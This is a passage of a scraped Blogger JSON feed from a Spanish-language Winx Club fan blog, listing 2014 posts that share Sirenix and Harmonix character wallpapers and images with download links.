center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsX4K2mc2HP1cCu4GqRX-tdaySS2x3EgQKeF55J1mU3yUEJFKJ0Ihwj9fwrQ7VNwuoP8hFLTlVF3bQjbNE6hJGizCjndYFv6K-7Jdl1cx3ZmUGj56xxLWwVfvBkoV8SxIF7VQ7zpvA3nM\/s1600\/blog-rabbids-halloween.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsX4K2mc2HP1cCu4GqRX-tdaySS2x3EgQKeF55J1mU3yUEJFKJ0Ihwj9fwrQ7VNwuoP8hFLTlVF3bQjbNE6hJGizCjndYFv6K-7Jdl1cx3ZmUGj56xxLWwVfvBkoV8SxIF7VQ7zpvA3nM\/s1600\/blog-rabbids-halloween.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2170341035126126671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2170341035126126671"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/episodios-completos-winx-club-5.html","title":"¡Episodios completos Winx Club 5º temporada en MundoNick!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFQbO40eX7YL-OpTwUL2TN9jfWUy0uWN-umxXWBPuPhTUi54UnpiPArEgTNgm2jGOZTS_G3UIhon3odvEy-80Oso8nvkrgeQvrD7hOTQWakb-kTFhNvtIFdL0EgdOyJuMEQ4LDsDfKWY\/s72-c\/immagine_corpo_1_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6739036339521334394"},"published":{"$t":"2014-10-23T17:00:00.000+02:00"},"updated":{"$t":"2014-10-23T17:00:03.714+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Sirenix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghENSFANd06S_YVxmciiDSnNkkzrgC3hq7ul0CzhMn1_2e5urW62_gzTc88bfskousZ0zWfZOA7w1mmcShHnjucnQH7fwFmQhJilaw0Q2E6EJjAIXBGPE3tRUZI2iTyrU99AwB5idZMCU\/s1600\/1024X768FLORA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghENSFANd06S_YVxmciiDSnNkkzrgC3hq7ul0CzhMn1_2e5urW62_gzTc88bfskousZ0zWfZOA7w1mmcShHnjucnQH7fwFmQhJilaw0Q2E6EJjAIXBGPE3tRUZI2iTyrU99AwB5idZMCU\/s1600\/1024X768FLORA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_335696706?hash=845cc8576a9a2f6a38\u0026amp;dl=6c1c33aa6276b5142d\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_335696756?hash=24ae3af715d6a438be\u0026amp;dl=47350f3e9b3194291a\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_335696814?hash=38d17d6c321cb63bbe\u0026amp;dl=50f0095beb58f21cc8\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6739036339521334394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6739036339521334394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/fondo-de-pantalla-flora-sirenix-2d.html","title":"Fondo de pantalla Flora Sirenix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghENSFANd06S_YVxmciiDSnNkkzrgC3hq7ul0CzhMn1_2e5urW62_gzTc88bfskousZ0zWfZOA7w1mmcShHnjucnQH7fwFmQhJilaw0Q2E6EJjAIXBGPE3tRUZI2iTyrU99AwB5idZMCU\/s72-c\/1024X768FLORA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8732202461050085737"},"published":{"$t":"2014-08-20T18:00:00.000+02:00"},"updated":{"$t":"2014-08-20T18:00:04.450+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKeZpthq_FmZ-8exSaRYBtXDLUHCWpIt0wXDQ-bCZg8gZl6s6r9YthVpfb8g9JNoZgmUosCHj2Hmrq15lzKSsY2I0yHLDObWbKjc_OZJetfJByAXzaSCbdr5OKnjnWNc326ijyNQzIvw\/s1600\/musa+harmonix+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKeZpthq_FmZ-8exSaRYBtXDLUHCWpIt0wXDQ-bCZg8gZl6s6r9YthVpfb8g9JNoZgmUosCHj2Hmrq15lzKSsY2I0yHLDObWbKjc_OZJetfJByAXzaSCbdr5OKnjnWNc326ijyNQzIvw\/s1600\/musa+harmonix+by+winxcluball.png\" height=\"380\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_321768191?hash=2a187be35218da1452\u0026amp;dl=0323b35a2332dbe80d\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003EDescargar fondo de pantalla\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8732202461050085737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8732202461050085737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-musa-harmonix.html","title":"Fondo de pantalla Musa Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKeZpthq_FmZ-8exSaRYBtXDLUHCWpIt0wXDQ-bCZg8gZl6s6r9YthVpfb8g9JNoZgmUosCHj2Hmrq15lzKSsY2I0yHLDObWbKjc_OZJetfJByAXzaSCbdr5OKnjnWNc326ijyNQzIvw\/s72-c\/musa+harmonix+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8565790157863554353"},"published":{"$t":"2014-08-19T18:00:00.000+02:00"},"updated":{"$t":"2014-08-19T18:00:03.348+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9bXOleEbtXemhndfI_mVON0HRhFwo_Orh6a9Cb6lEIE1laar-cjHcC8FCly8BHjA1GBpqmkSP3uVvs8DyeKfcTDnhwmd9mCqyorstdlqQNpkbpRvp1csFU__vjz-xaGEbE2Fjju-reA\/s1600\/flora+harmonix1+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9bXOleEbtXemhndfI_mVON0HRhFwo_Orh6a9Cb6lEIE1laar-cjHcC8FCly8BHjA1GBpqmkSP3uVvs8DyeKfcTDnhwmd9mCqyorstdlqQNpkbpRvp1csFU__vjz-xaGEbE2Fjju-reA\/s1600\/flora+harmonix1+by+winxcluball.png\" height=\"380\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_321574814?hash=b6fbefbf144c0d3462\u0026amp;dl=b836bbaaacfd59a33b\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003EDescargar fondo de pantalla\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8565790157863554353"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8565790157863554353"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-flora-harmonix.html","title":"Fondo de pantalla Flora Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9bXOleEbtXemhndfI_mVON0HRhFwo_Orh6a9Cb6lEIE1laar-cjHcC8FCly8BHjA1GBpqmkSP3uVvs8DyeKfcTDnhwmd9mCqyorstdlqQNpkbpRvp1csFU__vjz-xaGEbE2Fjju-reA\/s72-c\/flora+harmonix1+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5292483340608443817"},"published":{"$t":"2014-08-17T18:00:00.000+02:00"},"updated":{"$t":"2014-08-17T18:00:00.992+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Stella Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-qHpzFR2USByc5fEs7EhWx6eWPtqxFcbwfc-ZqYkK7gStAQxgZOsbx1_uDJEgK4rytW-KnORDcKnYzXGh-J1PowoIrDGRzDSDCoA8QJugbRTIXHbKsSZVwAHpruTJo0l8pzpk_Edthw\/s1600\/stella+harmonix+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-qHpzFR2USByc5fEs7EhWx6eWPtqxFcbwfc-ZqYkK7gStAQxgZOsbx1_uDJEgK4rytW-KnORDcKnYzXGh-J1PowoIrDGRzDSDCoA8QJugbRTIXHbKsSZVwAHpruTJo0l8pzpk_Edthw\/s1600\/stella+harmonix+by+winxcluball.png\" height=\"380\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_321217080?hash=3ad43c445cc6371a06\u0026amp;dl=bb5957e3af1dc8942b\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003EDescargar fondo de pantalla\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5292483340608443817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5292483340608443817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-stella-harmonix.html","title":"Fondo de pantalla Stella Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-qHpzFR2USByc5fEs7EhWx6eWPtqxFcbwfc-ZqYkK7gStAQxgZOsbx1_uDJEgK4rytW-KnORDcKnYzXGh-J1PowoIrDGRzDSDCoA8QJugbRTIXHbKsSZVwAHpruTJo0l8pzpk_Edthw\/s72-c\/stella+harmonix+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5718851814427160274"},"published":{"$t":"2014-08-07T19:00:00.000+02:00"},"updated":{"$t":"2014-08-07T19:00:02.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"¡Nuevas imágenes Winx Club Harmonix con nuevas poses PNG!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3uw7wnLp0ZTItCjWFfJobAvc5W5UFmSsiVohZnWvUy9hAJfH4-9P8e_Ej3-2Cz119OAZN1llePmKwTiuwvB3DCyl6ZV99AR9TuT5x5Kw2tnOQTAxZHdXKwe6cw64NOU6nWFQXGUPjlA\/s1600\/stella_garrmonix.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3uw7wnLp0ZTItCjWFfJobAvc5W5UFmSsiVohZnWvUy9hAJfH4-9P8e_Ej3-2Cz119OAZN1llePmKwTiuwvB3DCyl6ZV99AR9TuT5x5Kw2tnOQTAxZHdXKwe6cw64NOU6nWFQXGUPjlA\/s1600\/stella_garrmonix.png\" width=\"207\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCW4d7UMamPN87K_DDWYSNPhF8_c2I0RuozUzLfmqvkofdQVCrqmNR7RqyUSmmH2a4YN2DtNgTfF1oauKbcDCM1vMHg9x_BWiyr2NxcFHRyBpIWCFuePbuMe41W9zNIBOo3-5JOJQkQ\/s1600\/Tecna_Harmonix1.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCW4d7UMamPN87K_DDWYSNPhF8_c2I0RuozUzLfmqvkofdQVCrqmNR7RqyUSmmH2a4YN2DtNgTfF1oauKbcDCM1vMHg9x_BWiyr2NxcFHRyBpIWCFuePbuMe41W9zNIBOo3-5JOJQkQ\/s1600\/Tecna_Harmonix1.png\" width=\"241\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQgM_7ZcCTC622DrsJSW1kv6L2QS0eG2pPD2u1q1n05QY0YdDdu5GorPPH6I8Tp978NwYGN-kFNNonaIuyH3NhPCMJ_frUMdVoIeEenAwwpvOUWnelbbrBRFvp87XazlOZKtSOpUG_KQ\/s1600\/Aisha_Harmonix.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQgM_7ZcCTC622DrsJSW1kv6L2QS0eG2pPD2u1q1n05QY0YdDdu5GorPPH6I8Tp978NwYGN-kFNNonaIuyH3NhPCMJ_frUMdVoIeEenAwwpvOUWnelbbrBRFvp87XazlOZKtSOpUG_KQ\/s1600\/Aisha_Harmonix.png\" width=\"244\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWRkeXCPuyZyK7xABgrgc3XieQ_r9PSkfx3finzUrveY-VPSgEhO0TPGNn0gwCy7yfygxgxxPuMxZqfMRFMTyvQfCQyIpzwkJn9YnrZ9rmPvRC94qds8BMfqndIzhu2TwtjO3stvPEjQ\/s1600\/Flora_Harmonix_1.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWRkeXCPuyZyK7xABgrgc3XieQ_r9PSkfx3finzUrveY-VPSgEhO0TPGNn0gwCy7yfygxgxxPuMxZqfMRFMTyvQfCQyIpzwkJn9YnrZ9rmPvRC94qds8BMfqndIzhu2TwtjO3stvPEjQ\/s1600\/Flora_Harmonix_1.png\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por las imágenes a vk\/thewinxclub\u003C\/div\u003E\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-ZUZ-7z3iel0%2FU-JF4oHzkWI%2FAAAAAAABZU8%2FadP1tgauUw8%2Fs1600%2FTecna_Harmonix1.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCW4d7UMamPN87K_DDWYSNPhF8_c2I0RuozUzLfmqvkofdQVCrqmNR7RqyUSmmH2a4YN2DtNgTfF1oauKbcDCM1vMHg9x_BWiyr2NxcFHRyBpIWCFuePbuMe41W9zNIBOo3-5JOJQkQ\/s1600\/Tecna_Harmonix1.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-wKbCQpWvLqw%2FU-OKTabzedI%2FAAAAAAABZX4%2FH5noNwGB9aU%2Fs1600%2FAisha_Harmonix.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQgM_7ZcCTC622DrsJSW1kv6L2QS0eG2pPD2u1q1n05QY0YdDdu5GorPPH6I8Tp978NwYGN-kFNNonaIuyH3NhPCMJ_frUMdVoIeEenAwwpvOUWnelbbrBRFvp87XazlOZKtSOpUG_KQ\/s1600\/Aisha_Harmonix.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-4c9OQMqu0zM%2FU-JF4eg379I%2FAAAAAAABZU4%2FfjI9On4lcdY%2Fs1600%2Fstella_garrmonix.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3uw7wnLp0ZTItCjWFfJobAvc5W5UFmSsiVohZnWvUy9hAJfH4-9P8e_Ej3-2Cz119OAZN1llePmKwTiuwvB3DCyl6ZV99AR9TuT5x5Kw2tnOQTAxZHdXKwe6cw64NOU6nWFQXGUPjlA\/s1600\/stella_garrmonix.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-K6QQ6y5rfaw%2FU-OKVZkjPXI%2FAAAAAAABZYA%2FxHf3WFssNHQ%2Fs1600%2FFlora_Harmonix_1.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWRkeXCPuyZyK7xABgrgc3XieQ_r9PSkfx3finzUrveY-VPSgEhO0TPGNn0gwCy7yfygxgxxPuMxZqfMRFMTyvQfCQyIpzwkJn9YnrZ9rmPvRC94qds8BMfqndIzhu2TwtjO3stvPEjQ\/s1600\/Flora_Harmonix_1.png\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5718851814427160274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5718851814427160274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/nuevas-imagenes-winx-club-harmonix-con.html","title":"¡Nuevas imágenes Winx Club Harmonix con nuevas poses PNG!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3uw7wnLp0ZTItCjWFfJobAvc5W5UFmSsiVohZnWvUy9hAJfH4-9P8e_Ej3-2Cz119OAZN1llePmKwTiuwvB3DCyl6ZV99AR9TuT5x5Kw2tnOQTAxZHdXKwe6cw64NOU6nWFQXGUPjlA\/s72-c\/stella_garrmonix.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/Winx%20Sirenix?alt=json-in-script&callback=related_results_labels
body_size: 16072
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-10-03T09:21:52.385+02:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx 